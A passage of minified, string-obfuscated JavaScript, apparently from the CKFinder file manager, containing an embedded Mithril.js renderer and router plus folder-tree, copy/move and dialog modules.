o.then&&(i++,o.then(n,n))}n()}function I(e){var t=e.parentNode;null!=t&&t.removeChild(e)}function T(e){if(e.attrs&&"function"==typeof e.attrs.onremove&&e.attrs.onremove.call(e.state,e),"string"!=typeof e.tag)"function"==typeof e._state.onremove&&e._state.onremove.call(e.state,e),null!=e.instance&&T(e.instance);else{var t=e.children;if(Array.isArray(t))for(var n=0;n<t.length;n++){var i=t[n];null!=i&&T(i)}}}function R(e,t,n){for(var i in t)O(e,i,null,t[i],n)}function O(e,t,n,i,r){var o=e.dom;if(t!==S("9Q^E")&&t!==S("\x11{`")&&(n!==i||A(e,t)||"object"==typeof i)&&void 0!==i&&!B(t)){var s=t.indexOf(":");if(s>-1&&t.substr(0,s)===S("5N[QWQ"))o.setAttributeNS(S(":SHIN\x05on543k1tf&8,c|wvi~*?=;="),t.slice(s+1),i);else if("o"===t[0]&&"n"===t[1]&&"function"==typeof i)H(e,t,i);else if(t===S("8JNBPX"))q(o,n,i);else if(t in o&&!N(t)&&void 0===r&&!V(e)){if(t===S("/FP^FQ")){var a=""+i;if((e.tag===S("5_YHLN")||e.tag===S(")^NTYO]UP"))&&e.dom.value===a&&e.dom===z.activeElement)return;if(e.tag===S("'[LFNOY"))if(null===i){if(-1===e.dom.selectedIndex&&e.dom===z.activeElement)return}else if(null!==n&&e.dom.value===a&&e.dom===z.activeElement)return;if(e.tag===S("\nd|yg`~")&&null!=n&&e.dom.value===a)return}if(e.tag===S("4\\XGMM")&&t===S("\x0fdhbv"))return void o.setAttribute(t,i);o[t]=i}else"boolean"==typeof i?i?o.setAttribute(t,""):o.removeAttribute(t):o.setAttribute(t===S("\x14vzvkjTzqx")?S("3WYWDK"):t,i)}}function D(e){var t=e.attrs;e.tag===S("\x17k|v~\x7fi")&&null!=t&&(S("=H^,4'")in t&&O(e,S("\rxn|dw"),null,t.value,void 0),S(" RGOAFRBL`DOIU")in t&&O(e,S("\x0fct~vwassQw~~d"),null,t.selectedIndex,void 0))}function P(e,t,n,i){if(null!=n)for(var r in n)O(e,r,t&&t[r],n[r],i);if(null!=t)for(var r in t)null!=n&&r in n||(r===S("8ZVZONp^-$")&&(r=S("E%+):9")),"o"!==r[0]||"n"!==r[1]||B(r)?r!==S("\x14~sn")&&e.dom.removeAttribute(r):H(e,r,void 0))}function A(e,t){return t===S("\x1eiAMWF")||t===S(">\\($!(!!")||t===S("\f~kcurfvp\\xs}a")||t===S("\x1fSDNFGQCC")&&e.dom===z.activeElement}function B(e){return e===S("\x11}}}{\x7fc")||e===S(":TR^LZ!5'")||e===S('A--15"&<,')||e===S(" NLQAHIQM")||e===S("*DBOKI_CWAQXYA]")||e===S("\x0e`~swu{gsbh}{oy")}function N(e){return e===S("0Y@VR")||e===S("*GE^Z")||e===S(";ZRLR")||e===S("1EZPA^")||e===S("\x14}s~\x7fqn")}function V(e){return e.attrs.is||e.tag.indexOf("-")>-1}function K(e){return null!=e&&(e.oncreate||e.onupdate||e.onbeforeremove||e.onremove)}function q(e,t,n){if(t===n&&(e.style.cssText="",t=null),null==n)e.style.cssText="";else if("string"==typeof n)e.style.cssText=n;else{"string"==typeof t&&(e.style.cssText="");for(var i in n)e.style[i]=n[i];if(null!=t&&"string"!=typeof t)for(var i in t)i in n||(e.style[i]="")}}function H(e,t,n){var i=e.dom,r="function"!=typeof $?n:function(e){var t=n.call(i,e);return $.call(i,e),t};if(t in i)i[t]="function"==typeof n?r:null;else{var o=t.slice(2);if(void 0===e.events&&(e.events={}),e.events[t]===r)return;null!=e.events[t]&&i.removeEventListener(o,e.events[t],!1),"function"==typeof n&&(e.events[t]=r,i.addEventListener(o,e.events[t],!1))}}function L(e,t,n){"function"==typeof e.oninit&&e.oninit.call(t.state,t),"function"==typeof e.oncreate&&n.push(e.oncreate.bind(t.state,t))}function W(e,t,n){"function"==typeof e.onupdate&&n.push(e.onupdate.bind(t.state,t))}function U(e,t){var n,i;return null!=e.attrs&&"function"==typeof e.attrs.onbeforeupdate&&(n=e.attrs.onbeforeupdate.call(e.state,e,t)),"string"!=typeof e.tag&&"function"==typeof e._state.onbeforeupdate&&(i=e._state.onbeforeupdate.call(e.state,e,t)),!(void 0===n&&void 0===i||n||i)&&(e.dom=t.dom,e.domSize=t.domSize,e.instance=t.instance,!0)}function k(t,n){if(!t)throw new Error(S('?\x05/166 f3 ,j\x0f\x03\0n*<4?6:!v5=04<|-?,\x13\x04\x06C\x10\nF\nF\x1b\x05\x1e\x18\bA\x02^\x1c\x1d\x06\x1a\x01Y\x1aV\v\x1f\x15\x18\x18\f_ir"mkq&rfmomeckk>'));var i=[],r=z.activeElement,o=t.namespaceURI;null==t.vnodes&&(t.textContent=""),Array.isArray(n)||(n=[n]),f(t,t.vnodes,e.normalizeChildren(n),!1,i,null,o===S("\rf{da(<;ba`6n)5soy0\x11\x18\x1b\x1a\v]NSEE")?void 0:o),t.vnodes=n,null!=r&&z.activeElement!==r&&r.focus();for(var s=0;s<i.length;s++)i[s]()}var $,z=t.document,Q=z.createDocumentFragment(),X={svg:S("1ZG@E\f\x18\x17NML\x12J\r\x11/3%lvuvwg:<,"),math:S("\x1dvkTQ\x18\f\vRQP\x06^\x19\x05C_I\0\x01\b\v\v\x1bxWCP\x16wZHUss")};return{render:k,setEventCallback:n}},p=function(e){function t(e,t){n(e),s.push(e,o(t))}function n(e){var t=s.indexOf(e);t>-1&&s.splice(t,2)}function i(){for(var e=1;e<s.length;e+=2)s[e]()}var r=g(e);r.setEventCallback(function(e){!1===e.redraw?e.redraw=void 0:i()});var s=[];return{subscribe:t,unsubscribe:n,redraw:i,render:r.render}}(window);h.setCompletionCallback(p.redraw);u.mount=function(t){return function(n,i){if(null===i)return t.render(n,[]),void t.unsubscribe(n);if(null==i.view&&"function"!=typeof i)throw new Error(S("B.j()2&=b. (#*>%~s7:;'77?5(t~:\x18\x11\x07\0\x10\x16F\x06H\n\x05\x06\x1c\x02\0\n\x1e\x05^S\x1a\x1a\x02W\x19Y\f\x15\x13\x19\x1b"));var r=function(){t.render(n,e(i))};t.subscribe(n,r),t.redraw()}}(p);var v=c,m=function(e){if(""===e||null==e)return{};"?"===e.charAt(0)&&(e=e.slice(1));for(var t=e.split("&"),n={},i={},r=0;r<t.length;r++){var o=t[r].split("="),s=decodeURIComponent(o[0]),a=2===o.length?decodeURIComponent(o[1]):""
;a===S("6CJL_")?a=!0:a===S("D#'+;,")&&(a=!1);var l=s.split(/\]\[?|\[/),u=n;s.indexOf("[")>-1&&l.pop();for(var c=0;c<l.length;c++){var d=l[c],f=l[c+1],h=""==f||!isNaN(parseInt(f,10)),g=c===l.length-1;if(""===d){var s=l.slice(0,c).join();null==i[s]&&(i[s]=0),d=i[s]++}null==u[d]&&(u[d]=g?a:h?[]:{}),u=u[d]}}return n},w=function(e){function t(t){var n=e.location[t].replace(/(?:%[a-f89][a-f0-9])+/gim,decodeURIComponent);return t===S('?0 6+*$+"')&&"/"!==n[0]&&(n="/"+n),n}function n(e){return function(){null==r&&(r=s(function(){r=null,e()}))}}function i(e,t,n){var i=e.indexOf("?"),r=e.indexOf("#"),o=i>-1?i:r>-1?r:e.length;if(i>-1){var s=r>-1?r:e.length,a=m(e.slice(i+1,s));for(var l in a)t[l]=a[l]}if(r>-1){var u=m(e.slice(r+1));for(var l in u)n[l]=u[l]}return e.slice(0,o)}var r,o="function"==typeof e.history.pushState,s="function"==typeof setImmediate?setImmediate:setTimeout,a={prefix:S(":\x18\x1d")};return a.getPath=function(){switch(a.prefix.charAt(0)){case"#":return t(S("9RZOU")).slice(a.prefix.length);case"?":return t(S("@2'\"6&.")).slice(a.prefix.length)+t(S("7PXIS"));default:return t(S("E6&<!$*!(")).slice(a.prefix.length)+t(S("'[LKYOE"))+t(S(" ICPL"))}},a.setPath=function(t,n,r){var s={},l={};if(t=i(t,s,l),null!=n){for(var u in n)s[u]=n[u];t=t.replace(/:([^\/]+)/g,function(e,t){return delete s[t],n[t]})}var c=d(s);c&&(t+="?"+c);var f=d(l);if(f&&(t+="#"+f),o){var S=r?r.state:null,h=r?r.title:null;e.onpopstate(),r&&r.replace?e.history.replaceState(S,h,a.prefix+t):e.history.pushState(S,h,a.prefix+t)}else e.location.href=a.prefix+t},a.defineRoutes=function(t,r,s){function l(){var n=a.getPath(),o={},l=i(n,o,o),u=e.history.state;if(null!=u)for(var c in u)o[c]=u[c];for(var d in t){var f=new RegExp("^"+d.replace(/:[^\/]+?\.{3}/g,S('"\v\n\x0f\x19\x0e')).replace(/:[^\/]+/g,S("?h\x1a\x1c\x1fk\x18mn"))+S("(\x06\x15\x0f"));if(f.test(l))return void l.replace(f,function(){for(var e=d.match(/:[^\/]+/g)||[],i=[].slice.call(arguments,1,-2),s=0;s<e.length;s++)o[e[s].replace(/:|\./g,"")]=decodeURIComponent(i[s]);r(t[d],o,n,d)})}s(n,o)}o?e.onpopstate=n(l):"#"===a.prefix.charAt(0)&&(e.onhashchange=l),l()},a};u.route=function(t,n){var i,r,o,s,a,l=w(t),u=function(e){return e},c=function(t,c,d){if(null==t)throw new Error(S("\x10T|`ags7lq\x7f;XRS?EMGNAKR\x07\\AK_\fZO\\\x10AS@GPR\x17LV\x1a[Q\x13LP55'#d,5g&&>k9#**68<60"));var f=function(){null!=i&&n.render(t,i(e(r,o.key,o)))},h=function(e){if(e===c)throw new Error(S('8zUNPY\x1eQ/5b1!6)+>,j/)+/:<%r!; "2x')+c);l.setPath(c,null,{replace:!0})};l.defineRoutes(d,function(e,t,n){var l=a=function(e,c){l===a&&(r=null==c||"function"!=typeof c.view&&"function"!=typeof c?S("\vhdx"):c,o=t,s=n,a=null,i=(e.render||u).bind(e),f())};e.view||"function"==typeof e?l({},e):e.onmatch?v.resolve(e.onmatch(t,n)).then(function(t){l(e,t)},h):l(e,S(":_UK"))},h),n.subscribe(t,f)};return c.set=function(e,t,n){null!=a&&(n=n||{},n.replace=!0),a=null,l.setPath(e,t,n)},c.get=function(){return s},c.prefix=function(e){l.prefix=e},c.link=function(e){e.dom.setAttribute(S("\x1culzF"),l.prefix+e.attrs.href),e.dom.onclick=function(e){if(!(e.ctrlKey||e.metaKey||e.shiftKey||2===e.which)){e.preventDefault(),e.redraw=!1;var t=this.getAttribute(S("$MTBN"));0===t.indexOf(l.prefix)&&(t=t.slice(l.prefix.length)),c.set(t,void 0,void 0)}}},c.param=function(e){return void 0!==o&&void 0!==e?o[e]:o},c}(window,p),u.withAttr=function(e,t,n){return function(i){t.call(n||this,e in i.currentTarget?i.currentTarget[e]:i.currentTarget.getAttribute(e))}};var y=g(window);u.render=y.render,u.redraw=p.redraw,u.request=h.request,u.jsonp=h.jsonp,u.parseQueryString=m,u.buildQueryString=d,u.version=S('\x12":$8!'),u.vnode=e,"undefined"!=typeof module?module[S("'MQZD^Y]")]=u:window.m=u}(),CKFinder.define(S("\x13y|b\x7fjpv"),function(e){return function(){var t;return t=function(){return window.m},t.apply(e,arguments)}}(this)),CKFinder.define(S("<~uy)/&&6j\v(,<&.?b\b <57!'z\0>=.)t\x1a22;\x05\x136\x11\x01\0(\b\f\f<\x02\t\x1a"),[S("\x15U\\^pt\x7fyo1JTHN\fo@_dGMO"),S("\x19wrhulvL"),S("+YCJJBBQ\\FP"),S("\x17rho~nd")],function(e,t,n,i){"use strict";var r=null,o=n.debounce(t.redraw,30),s={oninit:function(e){var t=this;t.model=e.attrs.model,t.treeView=e.attrs.treeView,t.finder=e.attrs.finder,t.model.on(S("*XIAKLDTV"),function(){r=t.model,n.defer(function(){t.trigger(S("6QWZOH"),{origin:t}),t.focus()})}),t.model.on(S("\x1anu'{gP@LG"),function(){t.model.set(S("(@YnT]OATTV"),!0)}),t.model.get(S("\x19ysuqzmEO")).on(S("\x1fCICMC@\x06UMZO_\fLJK\x10CW^[CS"),function(){t.model.set(S("+E^kW@P\\W][Q"),!1),o()}),t.model.set(S("\x1eiIDU"),this),t.finder.fire(S("\x1dhvEV\x18eKIBBZ}XNIcAKU"),this)},oncreate:function(e){var t=e.dom;this.element=t,this.label=t.childNodes[0],this.expander=t.childNodes[1],i(this.label).on(S("\x17{r|\x7fnrn"),this.labelOnDrop.bind(this)),i(this.label).on(S("#GN@CZHMDZH\\"),this.labelOnDragOver.bind(this)),i(this.label).on(S("+AB[\\U^GG"),this.labelOnMouseOut.bind(this)),i(this.expander).on(S("7NTUNOXZP7/"),this.expanderOnVMouseDown.bind(this))},elementOnFocus:function(){this.label.focus(),this.trigger(S("+JBMZC"),{origin:this})},labelOnKeyDown:function(t){if(t.keyCode===e.menu||t.keyCode===e.f10&&this.finder.util.isShortcut(t,S("A1+-#2")))return t.preventDefault(),t.stopPropagation(),this.triggerContextMenu(t),!1;this.trigger(S("\x16qwu~~n'uzYEMTJ"),{evt:t,view:this,model:this.model})},labelOnMouseDown:function(e){e.stopPropagation();var t=!0;return 2===e.button||3===e.button?(e.preventDefault(),t=!1):this.trigger(S('"EKIBBZ\x13IGENE'),{view:this}),this.trigger(S(";ZR]J3"),{origin:this}),t},labelOnContextMenu:function(e){return e.preventDefault(),this.triggerContextMenu(e),!1},getLabel:function(){return i(this.label)},labelOnDrop:function(e){e.stopPropagation(),this.trigger(S("\x15pxt}\x7fi&ylpP"),{evt:e,view:this,model:this.model})},labelOnDragOver:function(e){e.stopPropagation(),e.preventDefault(),this.getLabel().addClass(S("/EX\x1fQ@[\x1bV[MSMY"))},labelOnMouseOut:function(){this.isSelected()||this.getLabel().removeClass(S("&RA\x04H_B\0OLDXDV"))},isSelected:function(){return this.model===r},trigger:function(e,t){this.treeView.trigger(S("&D@@FOZDKX\n")+e,t,t)},expanderOnClick:function(e){e.stopPropagation(),this.requestExpand()},expanderOnVMouseDown:function(){this.trigger(S("\x17~vyno"),{origin:this})},triggerContextMenu:function(e){this.trigger(S('\x11t|xqse"zuuhxfkMDLV'),{evt:e,view:this,model:this.model})},requestExpand:function(){var e=this.model;e.get(S(".FCtJCU[RR\\"))?(this.trigger(S("#BJJCM[\x10HCABN@BW"),{view:this}),this.collapse()):(this.model.get(S("\x15u\x7fqu~iys")).length||(this.trigger(S("\x0fv~~wqg,r`i{ux"),{view:this}),e.set(S("\x1dwleYRBJAOIO"),!0)),this.expand()),this.label.focus()},expand:function(){this.model.set(S("+E^kW@P\\WQQ"),!0)},collapse:function(){this.model.set(S("\fd}Jhas}ppr"),!1)},focus:function(){this.label.focus()},view:function(e){var n=this.model,i=this.treeView,o=this.finder,a=e.attrs.level||1,l=e.attrs.isRtl,u=n.get(S("2[UFu_QU^IYS")),c=!!n.get(S("!KPa]VFFMOO")),d=n.get(S("\x0fybWkdtxsqw}"))||n.get(S(",D]\x7fU_VZZR")),f=[S("\x12p\x7fs;qwu~~nn3kRDG\x0eA]VFFMOY"),S("*^E\0L[^"),S("\x1ejI\f@WJ\bODGG\x07ECYKWD")];d?f.push(S("8ZQ]\x11ILZ%l.,%!/)/"),S(">J)l+ ++k$#/g9#9/;5")):u?f.push(S("9OR\x11T]P.l!671)*h<#f%.!!}295y4$%7.w")+(c?"d":l?"r":"l")):f.push(S("*HGK\x03I_]VVFF\x1bCJ\\_\x16RR\x13\\((.'6 ("));var h=[S('8ZQ]\x11[QS$$00i14"-d&*.("'),S("\x18ls6~ip")];u||h.push(S("\x1c~uy\rGMO@@TT\x05]XNI\0@@\x1dRZZXQDRV")),n===r&&h.push(S("\x1anu0|kN\fC@PLPB"));var g=[t("a",{role:S("\x0fdcwv}asz"),class:h.join(" "),tabindex:S("\x1d3."),"data-ckf-drop":S("\x16cjl\x7f"),"aria-labelledby":n.cid,"aria-busy":d.toString(),"aria-expanded":c.toString(),"aria-level":a,onmousedown:this.labelOnMouseDown.bind(this),onkeydown:this.labelOnKeyDown.bind(this),oncontextmenu:this.labelOnContextMenu.bind(this)},t(S("6DHXT"),{id:n.cid},n.get(S("\x13xttrt"))||n.get(S("\x1cs\x7frE")))),t("a",{class:f.join(" "),onclick:this.expanderOnClick.bind(this)})];if(u||c){var p=n.get(S("&D@@FO^H@")),v=p.map(function(e){return t(s,{key:e.cid,model:e,treeView:i,finder:o,level:a+1,isRtl:l})});g.push(t(S("4Q_A"),{class:S("$FMA\x05OEGHH\\\\\x1dE@VQ\x18TX\\@"),"data-icon":S("/SDAG[X"),"data-iconpos":S("0_]GQMB")},t(S("#QI"),{class:S(":NU\x10RV354*!2"),"data-role":S("<QWL47+&3"),style:c?"":S('=ZV31."=\x7f((&,'),"aria-hidden":(!c).toString()},v)))}return t(S("\x18us"),{role:S("1BAQFSYLXNRSS"),class:S('?#*$n"**#-;9f8?+*p$;~8<{?9*w:0)')+(c?S(":\x1b_VX\x1243'&i >7)'..("):""),onfocus:this.elementOnFocus.bind(this)},g)}};return s}),CKFinder.define(S("\x16TS_suxxl0mNFVH@U\bnFFOI_]\0fXWDG\x1apXT]_IOiLZ%\x17+&3"),[S("9OUXXLL#.0&"),S('7{r|RRY[Mo\x17+&36i\x05):/d\x0f"#??";\'1\x03?2/'),S("4v}qQW^^N\x12sP$4.&7j\0($-/9?b\x18&5&!|\x12::3=+\x0e)98\x100\x04\x044\n\x01\x12"),S("3w~p^V]_I\x13hJV,n\t&=\x06)#-"),S("\x1cpwkHSKO")],function(e,t,n,i,r){"use strict";function o(e,t){var n=t.indexOf(e);if(n>0){var i=t.at(n-1);return i.get(S("3]FsOHXT_YY"))&&i.get(S("%EOAENYIC")).length?i.get(S("A!+-)\"5-'")).last():i}return null}function s(e,t){var n=t.indexOf(e);return n>=0?t.at(n+1):null}var a=e.debounce(r.redraw,30);return t.extend({name:S("\x1dXpLEGQWqTBM"),childView:null,tagName:S("4@Z"),className:S("3W^P\x1aLK_^\x1cHW\x12,(172,#0"),attributes:{role:S("1FAQP"),"data-role":S("\x12\x7f}fbaq|m"),tabindex:20},template:"",events:{keydown:function(e){if(e.keyCode===i.tab&&(this.finder.util.isShortcut(e,"")||this.finder.util.isShortcut(e,S("8JRRZI"))))return void this.trigger(S("\x12xqlrxow o}\x7f"),e);var t;if(e.keyCode===i.up||e.keyCode===i.end)for(t=this.collection.last();t.get(S("$LUbPYKEHHJ"))&&t.get(S("2P\\\\ZSJ\\T")).length>0;)t=t.get(S("\x1fCIKO@WCI")).last();e.keyCode!==i.down&&e.keyCode!==i.home||(t=this.collection.first()),t&&(e.stopPropagation(),e.preventDefault(),t.get(S("<KWZ7")).focus())},focus:function(e){if(e.target===e.currentTarget){e.preventDefault(),e.stopPropagation();var t=this.lastFocusedModel||this.collection.first(),n=t.get(S("\x1amuxi"));n?n.focus():this.$el.find(S("\x14;u|~4|tpy{mS\fVQA@\vKIKOG\x16KG]CE")).focus()}}},view:function(){var e=this;return e.collection.map(function(t){return r(n,{key:t.cid,model:t,treeView:e,finder:e.finder,isRtl:e.finder.lang.dir===S("\x1esTS")})})},onChildViewFocus:function(e){this.lastFocusedModel=e.origin.model},initialize:function(e){this.viewMetadataPrefix=e.viewMetadataPrefix||S("1DZQB"),this.collection.on(S(":XT\\PX%a0&7 2g)-.k>(# &4"),this.render),this.on(S("(JBB@IXFUF\bU[VCD"),this.onChildViewFocus),this.on(S("\x1b\x7fuwsDWKFS\x1f@HDMOY\x16FKVT^E]"),this.onFolderKeyDown),r.mount(this.el,this)},render:function(){a()},refreshUI:function(){this.render()},onFolderKeyDown:function(e,t){function n(){t.evt.preventDefault(),t.evt.stopPropagation()}var r=t.evt.keyCode,o=t.model;r===i.up&&(n(),this.handleUpKey(o)),r===i.down&&(n(),this.handleDownKey(o)),r===(this.finder.lang.dir===S("\x12\x7f`g")?i.right:i.left)&&(n(),this.handleExpandKey(o)),r===(this.finder.lang.dir===S("*GX_")?i.left:i.right)&&(n(),this.handleCollapseKey(o))},handleUpKey:function(e){var t=e.get(S("3DTDRVM")),n=null;if(t){n=o(e,t.get(S("\x17{qswxo{q"))),n||(n=t)}else n=o(e,this.collection);n&&n.get(S("\x17np\x7fl"))&&n.get(S(",[GJG")).focus()},handleDownKey:function(e){var t=null;if(e.get(S("\x17{qswxo{q")).length&&e.get(S("4\\Er@I[UXXZ")))t=e.get(S("8ZRRPYLZ.")).first();else{var n=e.get(S("2CUGSYL"))?e.get(S("\x1ak}o{qT")).get(S("6TPPV_NXP")):this.collection;t=s(e,n);for(var i=e;!t&&!i.get(S(",D]}_^F"));)i=i.get(S("\x12cugsyl")),n=i.get(S("\x1cm\x7fmEOV"))?i.get(S("\x18i{iysj")).get(S("A!+-)\"5-'")):this.collection,t=s(i,n)}t&&t.get(S("3B\\S@"))&&t.get(S("9LRYJ")).focus()},handleExpandKey:function(e){var t=e.get(S('<TMz81#-  "')),n=e.get(S("&OIZiCEAJ]U_"));if(n){if(n&&!t)return void e.get(S("\n}ehy")).requestExpand();var i=e.get(S("4V^^T]H^R")).first();i&&i.get(S("\x12e}pa")).focus()}},handleCollapseKey:function(e){var t=e.get(S("\x11{`Qmfvv}\x7f\x7f"));e.get(S(")BJ_nFF\\U@VZ"))&&t?e.get(S("8OS^K")).collapse():e.get(S("\x1ctmMONV"))||e.get(S("4EWE]WN")).get(S("\x10g{vc")).focus()}})}),CKFinder.define(S('2p\x7fs_Y\\\\H\x14qRZJ,$1l\x02,*";\x04%=)\x0e!?)~\x1f<00:$w\x145-9\x1e1/\x19%\x03\x17\x05'),[S("0D\\WQGETWK_"),S("\x16uyzqyss{")],function(e,t){"use strict";return t.Model.extend({defaults:{done:0,lastCommandResponse:!1},initialize:function(){this.set({fileExistsErrors:new t.Collection,otherErrors:[]})},processResponse:function(t){this.set(S("\x1esARVqAVVHFZO"),{done:this.get(S("-ZV@T"))===S("*hC]W")?t.copied:t.moved,response:t});var n=this.get(S("7\\VT^")),i=parseInt(this.get(S("\x17l`j~"))===S("-m@@H")?t.copied:t.moved);if(this.set(S("\x15rxv|"),n+i),t.error&&(300===t.error.number||301===t.error.number)){var r=this.get(S(";ZTRZ\x059+006\x035:&88")),o=this.get(S("%IS@LXn^_A]C"));e.forEach(t.error.errors,function(t){if(115===t.number)r.push(t);else{var n=e.findWhere(o,{number:t.number});n||(n={number:t.number,files:[]},o.push(n)),n.files.push(t.name)}})}},hasFileExistErrors:function(){return!!this.get(S(" GKOA`^N[]Yn^_A]C")).length},hasOtherErrors:function(){return!!this.get(S('C+1.":\f89#?=')).length},nextError:function(){var e=this.get(S("5P^T\\\x7fCUNJL\x0530,66")).shift();return this.set(S("\x18zoinxpk"),e),e},getFilesForPost:function(e){var t=[];if(t.push(this.get(S("*HY_\\J^E")).toJSON()),e)for(;this.hasFileExistErrors();)t.push(this.nextError().toJSON());return t},addErrorMessages:function(t){e.forEach(this.get(S("1]G\\PDrJKUIO")),function(e){e.msg=t[e.number]})}})}),CKFinder.define(S('\x1fTDZW\x05fmaAGNN^\x02zJ]A^R@PE\x18~PV^OpQI%\x02-3=j\x05/\'&9.\n""+5#|7;!'),[],function(){return S('\x18%~rj=z~T@\x0fQKIC\x1a\nAOJHH\\\r\x0e;;\x0f\\\x07\bLC\x04\x1aRH\x13R^.&l%+)""::d/)>:&>0&:;;\x1084=?)| #cO\tP]nlZ\x06H\n\x06\n\x1f\x1eSM\x05\x18_\x11\0\x1bV\x02\x11T\x19\x14\x0e\x13\x1b\r-`no$po*j}d&enaa=\x7f}gqmb7mp7r\x7frp2CJD\x0eFDEL\n\tCO\x11\x0fMDV\x1c_\\BP\x1bTWIC\x16_QQL%cb7-1*"uk10qm\';~=3=3{585455r>20\x13\x04B\x1e\x19GF\x13\t\v\x03\x05\b\b\x16RR@BQJIY\x16FsFT\x18\x14\bA\n=fjr%oc5+i`j c`ft?p{eo:{vtoysj=\x1e\x1d\rGMS\x18-')}),CKFinder.define(S("4v}qQW^^N\x12sP$4.&7j\0.$,9\x06#;+\f?!+|\x02<3 +v\x19332-:&\x0e\x0e\x07\x01\x17*\x06\x11\x06\x1f\x1f"),[S('4v}qQW^^N\x12hV%61l\x06$5"g\x05+2#8:\x1994%'),S(",YKWD\x10qxr\\XS]K\x15oYPNS!5'0k\x03/+-:\x07$:(\r  (}\x10<:9$=\x1f5788,q\x04\x0e\x16")],function(e,t){"use strict";return e.extend({name:S("#gMIH[LlD@IK]tXS_[RzVAVOOjT[H"),template:t,regions:{content:S("\x111p\x7fs;zwo\x7f6\x7frnf\rBMMP@HS")},ui:{close:S("&\x04KBL\x06ABXJ\x1dR]CM\x18U[WJ_")}})}),CKFinder.define(S("E\x05\f\x0e $/)?a\x02?5'?1&y\x1115?(\x112(:#\x0e\x12\x1aK3\x0f\x02\x1f\x1aE&\x03\x1b\v,\x1f\x01\v7\x1d\x14\x1a\x18\x1f5\x1b\x02\x13\b\n"),[S("/sztZZQSE\x17oS^KN\x11}!2'l\b$?(==\x1c\"):")],function(e){"use strict";return e.extend({name:S('5{XN\\yTLDzV!--$\b$?(==\x1c"):'),template:S(";\0YWI~}m'-3x"),regions:{content:S("2W]C")}})}),CKFinder.define(S('4ASOL\x18ypzTP[%3m\x17!(6+)=/8c\v\'#5"\x1f<"0\x158( u\x163+;\x1c\x0f\x11\x1b%\r\t\x03&\v\x1d\x03\x04\x02\x1e:\n\x1d\x01\x1e\x12\0\x10X\x13\x17\r'),[],function(){return S("9\x06S\x0f\x1d]S!21~f&-!e$%=)`-  (\x7f5=93994?yb&%b@\b\x16M\x07\x10\x14\x15\r\x07\x1eE\v\b\x1aGPV\x1c\x12\x19\x10QWQY\x07\x06@R\x16L>\v>s$fjf{z7)ofh\"}~dv9vyga4\x7finrl=\x1eZY\x1e\x04LR\tDHDL\x02H\\]_CA\x1dWZRRKb\x1a\n\r\b\x1eb`<?\x7fk5xMBu(>89!!p2>2'&ku;2<v12(:M\x02\r\x13\x1dH\x04\x12\x1c\x1d\x05\x05NM\x07\vMS\x11\x18\x12X\x1b\x18\x0e\x1cW\x14\n\x18\f\brhvf&;}|5)c\x7f\"aoaw?tzxpe9wo\x7fikowkE\x01_^\x18\nDR\\]EE\x12'\x12MEEF\\Z\x15U[YJI\x06\x1e^UYm,-5!h%(80g)99: >sr:0ht43?w63+;r\x12\x04\f\x02\t\0DY\x13\x12WK\x05\x19@\x03\x11\x1f\x15]\x12\x1c\x1a\x12\vW\x1b\x0e\b\x12,\x1an`of$x{;'k\x7f\x7fxb`1\x1a-pf`ayy8zvzon#=CJD\x0eIJPB\x05JE[U\0LZDE]]\x16\x15_S\x05\x1bYPZ\x10SP6$o0/,6ev21vl$:a<0<4z69:564u/67/@\x1c\x1f_K\x07\x13\x13\x1c\x06\x04UfgR\v\x19\x07R\x10\x18\x14\x05\x04E[\x19\x10\x1aP\x13\x10vd/`ku\x7f*kaohgoaw2/\x18\x1a(ywu}u$\x11\x15\x14\"vNQWW\x04KGJM\x14\b[^BMJCBs_X\x17\x16CAI_\x06\x1e^VZ#* ,<gxMA@10qm';~=3=3{585455r/;2\x05\f\0\x06\x16!\x03\x04\x01\x1a\x03\x04\x02M\x13\x12zxN\\\x18\x14\x14\x12\x14GpGS\x19\x17\t>\v\bx\x7f:&n|'ycczMn~rw\x7f4hk\x1d$}sm<~r~SR\x1f\x01QL\v@Z@N\x06_BB@\x12\x0f8:\bQ_A\x18ZVZON\x03\x1d5(o!(*%,e(hup)'9nm0& !99x0>f~>59M\f\r\x15\x01H\x05\x06\x06\n\x0f\x07NS\x15\x14MQ\x1b\x07Z\x19\x17\x19\x1fW\x19\x14\x11\x10\x11\x11.bcmg`j'ut6$nxz{\x7f\x7f,/;q\x7fa&%5\x7fuk \x15\x1c\x0eFJR\x1b,\\S\x16WV&")}),CKFinder.define(S("+ofhF^UWA\x1bxYSMU_H\x13{WS%2\x0f,2 \x05(80e\x1d%(9<\x7f\x1c=%1\x169'!\x1f379\x1c=+\t\x0e\f\x102\f\x03\x10"),[S("\x19YPZtp{ES\ruM@QT\x07kKXI\x02g[U\\dZQB"),S('6C]AN\x1a\x7fvxV.%\'1k\x11#*8%+?)>a\t9=7 \x19: 2\x1b6*"s\x101)\x05"\r\x13\x1d#\x0f\v\r(\t\x1f\x05\x02\0\x1c$\x14\x1f\x03\x18\x14\x02\x12V\x1d\x15\x0f')],function(e,t){"use strict";return e.extend({name:S("\x17Uvl~_rnfeSPLVVpNM^"),template:t,ui:{processAll:S("6lVXW^\x01\x1fNM/\"'07\x04*+j\x14"),overwrite:S("\x146u|~4wtjx3pVDPTVLRB"),skip:S(",\x0eMDV\x1c_\\BP\x1bDSPJ"),rename:S("+\x0fNEI\x1d\\]EQ\x18DRVXW^"),cancel:S("\x0f3ryu9xya}4yzr~{s")},onRender:function(){this.$el.enhanceWithin()}})}),CKFinder.define(S("<I[G4`\x01\b\x02,(#-;e\x1f) >#1%7 {\x13?;=*\x174*8\x1d0\x10\x18M.\v\x13\x03$\x07\x19\x139\t\x1e\x1b\x03\x04%\x17\x1e\x04\x19\x17\x03\x1dW\x1e\x14\b"),[],function(){return S("\x19&k<~r~SR\x1f\x01GN@\nL@KGCJ\x03[YE^V\x16\vML\x05\x19SO\x12PMX`<?\x7fk5xMt!8uFq>o3=3 'ht43?w63+;r\x03\x0e\x12\x1aI\x03\x07\x0e\x04\x1c\x18\x0e\x1f@\x1a\x06\x04\x1d\x17S\x01\x1c[\x15\x17\x1d\x03V\x15\x13\x16\x1arhv!:~}:(`~%i\x7f|`bbFz`ys7ed&4l#\x14#DHT\x03GIGT[\x14\bHGK\x03B_GW\x1eWZFN\x15_[RPHLZ3c|IM>=9h >e#9&*\"\x14 